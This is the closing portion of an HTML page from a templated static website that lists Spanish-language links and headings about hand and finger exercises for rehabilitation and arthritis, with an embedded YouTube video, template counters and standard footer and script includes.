					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="reglFAN">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="mwqhRrxhFFULku">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="DQ3DbZmXSVD">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="pBbkqgx">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="wHErwJ2mMf">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/50fe415bcaccbedb30b74c428dbab9ff.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="EEPCIlw6jvBqS">
		<div class="auto-container" id="VEQGXXDGfP2FY">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="ucBLClRUvv">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="nwcPIyq">
						<div class="inner-box">
							<div class="image">
								<img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="UJUa4LnGdG7">
						<div class="inner-box">
							<div class="image">
								<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="7lzQtRdupiwAwA">
						<div class="inner-box">
							<div class="image">
								<img src="img/b8058ff8fad956b976ccba3139c76f72.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="SPwQ2lVkSylbh">
						<div class="inner-box">
							<div class="image">
								<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="xLonB51MWFBaRU">
									<div class="overlay-inner" id="t3gAiep">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="btw1kbUj">
						<div class="inner-box">
							<div class="image">
								<img src="img/d4571ae81d3dca2713c5095701617912.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="n14oyRtIY5FFDI">
									<div class="overlay-inner" id="za4t13lKpprIKyZ">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="4POT73MvX">
		<div class="auto-container" id="3d4pQ6lgpEO">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="Gf6xMfZjOJh">
				<h2>Ejercicios de Manos para Flexibilidad y Artritis - YouTube</h2>
			</div>
			<div class="inner-container" id="gg2FaKDl">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="EggSqVfYbLXGcjC">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="gPsFwXSwEHrXWvz">
						<div class="inner-box" id="7rVFAX2XlAHHPMO">
							<div class="image" id="kqZPdisOeKlItG">
								<a href="p3.html"><img src="img/f2a69b18b73128f6a287be16f030c434.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="qA4taSU">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="KWfoqyGB">
						<div class="inner-box" id="yViUS26NTPAF">
							<div class="image"id="Vb1j6oLwPC7d7">
								<a href="p4.html"><img src="img/c4db1cd316bae9e03378a262688b7475.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="4JHzYrVcyig">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="Ip5cdzX">
									<div class="pull-left" id="hvcyqUJ44">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="ed4SXorngZSu">
						<div class="inner-box" id="3Z76eRS5CjjjA">
							<div class="image" id="YQsEtSgAoN">
								<a href="p5.html"><img src="img/037a98c8d4f61020442fc850b9faea75.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="3DUEiPMqmXRaG">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/bB6TSv1y_58" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="aM53tOlqQ">
        <div class="auto-container" id="YIQp6tjZhQQZ4">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="kUTalZy">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="jjMhsyn3zuU">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="dpqlzXiPQx">
            	<div class="row clearfix" id="JbbWbFba">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="mRaaRB77x6BtOo">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="IeYa1ZTad">
                                <div class="footer-widget logo-widget" id="txGGNMr6">
									<div class="logo" id="SPndr25CW">
                                    	<a href="index.html"><img src="img/7c9fcdb211b8ae35112920e57614aeaa.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="hc4nBgKz1">
								<div class="footer-widget links-widget" id="JHFTcxLhYp1jYz">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="WlFPgVQIUQo">
                        <div class="row clearfix" id="XTK11fxNlWFoB3">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="KtWbmkOH42lYR">
								<div class="footer-widget info-widget" id="d7dpb7sAMuVsTS">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="JoXaknlJMpp">
			<div class="auto-container" id="DhkkCoOVMHaLR">
				<div class="copyright" id="5sceXoQFFd">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="L4xzPy4qIhh"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="WbmBnjvN"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="DIlUUWmJ">
		<div class="form-group"id="njKoh5UxF5">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="VdtGtrLDRWU6bE"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="JEvCvTbpz"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



